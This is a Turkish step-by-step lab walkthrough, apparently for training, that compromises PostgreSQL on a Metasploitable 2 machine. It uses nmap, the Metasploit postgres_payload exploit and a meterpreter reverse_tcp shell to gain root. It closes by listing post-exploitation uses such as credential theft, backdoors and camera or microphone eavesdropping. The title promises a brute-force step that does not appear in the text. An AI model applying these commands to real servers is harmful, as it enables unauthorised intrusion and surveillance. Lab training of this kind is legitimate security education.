POSTGRESQL SERVER'A KABA KUVVET (BRUTE FORCE) SALDIRISI YAPILARAK HEDEF BİLGİSAYARDA YETKİLİ KULLANICI HAKLARI İLE KOD ÇALIŞTIRMA

SİBER SALDIRI SENARYO

- SALDIRI TİPİ : POSTGRESQL SERVER'A KABA KUVVET (BRUTE FORCE) SALDIRISI YAPILARAK HEDEF BİLGİSAYARDA YETKİLİ KULLANICI HAKLARI İLE KOD ÇALIŞTIRMA

- HEDEF SİSTEM : METASPLOITABLE 2 İŞLETİM SİSTEMLİ BİLGİSAYAR

- KULLANILAN ARAÇ : KALI LINUX

- KULLANILAN EXPLOIT :EXPLOIT/LINUX/POSTGRES/POSTGRES_PAYLOAD

- KULLANILAN PAYLOAD :PAYLOAD LINUX/X86/METERPRETER/REVERSE_TCP

- KULLANILAN AUXILARY / MODUL : -

- KULLANILAN PORT : 5432

- SALDIRININ TANIMI / YAPILIŞI : Bu senaryoda üzerinde PostgreSQL çalışan linux bir bilgisayara kaba kuvvet saldırı ile PostgreSQL server uzak bağlantı şifresi kırılarak hedef bilgisayar yetkili kullanıcı hakları ile ele geçirilecektir.



Öncelikle saldırı yapacağımız Kali Linux üzerinden yeni bir terminal açılır ve " nmap -sV -T5 -O hedef_ip_adres" komutu ile hedef bilgisayar üzerinde açık olan portlar ve kullanan servis isimleri taranır.



Tarama sonucunda "5432" portunun açık olup olmadığı kontrol edilir. Yeni bir terminal açılır ve kullanacağımız istismar kodlarını kullanmak için "msfconsole" komutu ile metasploit veri tabanı çalıştırılır.



Metasploit veri tabanı çalışmaya başladıktan sonra " Use exploit/linux/postgres/postgres_payload " komutu ile kullanılacak exploit seçilir. "Show Options" komut ile exploitin alabileceği parametreler kontrol edilir.



" set RHOST hedef_ip_adresi " komutu ile hedef bilgisayarın ip adresi parametre olarak girilir.



Varsayılan payload olarak "linux/x86/Meterpreter/Reverse_Tcp" kullanıldığından ilave payload seçimi yapılmaz."exploit" komutu ile hedef bilgisayara saldırı başlatılır. Komut çıktısında "Command shell session 1 opened" döndüğünde artık hedef bilgisayara root kullanıcı yetkileri ile bağlantı sağlanmış olunur. "help" komutu ile meterpreter arayüzünde kullanılabilecek komutlar için yardım alınabilir.



"sysinfo" komutu ile bağlantı elde edilen bilgisayar hakkında bilgi alına bilir. Post exploitation ile hedef sistemde kullanıcı adı ve parolaları alına bilir, arka kapı bırakılabilir, sistem servisleri manipüle edile bilir, klavye, mouse, mikrofon, kamera vb. çevre aygıtlar dinlene bilir...

great

Harika teşekkürler :)